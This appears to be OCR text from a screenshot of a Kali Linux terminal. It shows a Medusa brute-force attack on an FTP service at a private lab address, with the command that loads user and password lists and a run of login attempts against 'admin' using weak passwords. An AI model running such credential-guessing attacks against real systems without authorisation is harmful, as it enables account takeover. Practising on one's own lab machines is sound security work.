 root@kali: ~
File Edit View Search Terminal Help
-Z [TEXT] : Resume scan based on map of previous scan
root@kali:~# medusa -h 192.168.135.131 -U '/root/Downloads/user.txt' -P '/root/Downloads/password.txt' -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 000000 (1 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 111111 (2 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 222222 (3 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 333333 (4 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 444444 (5 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 555555 (6 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 666666 (7 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 777777 (8 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 888888 (9 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 999999 (10 of
86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 0000000 (11 o
f 86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 1111111 (12 o
f 86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 2222222 (13 o
f 86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 3333333 (14 o
f 86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 4444444 (15 o
f 86 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.135.131 (1 of 1, 0 complete) User: admin (1 of 8, 0 complete) Password: 5555555 (16 o
Recent
Starred
Home
Music
Pictures
Videos
Trash
password(1).txt
user.txt